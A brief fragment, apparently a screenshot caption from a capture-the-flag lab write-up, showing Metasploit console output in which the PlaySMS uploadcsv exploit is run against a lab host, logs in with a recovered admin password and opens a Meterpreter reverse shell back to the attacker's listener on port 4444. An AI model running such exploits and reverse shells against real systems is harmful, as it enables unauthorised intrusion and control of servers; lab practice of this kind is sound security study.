 msf6 exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (39927 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.16.2:4444 → 10.10.10.111:60222) at 2025
-01-06 09:07:56 -0500
meterpreter >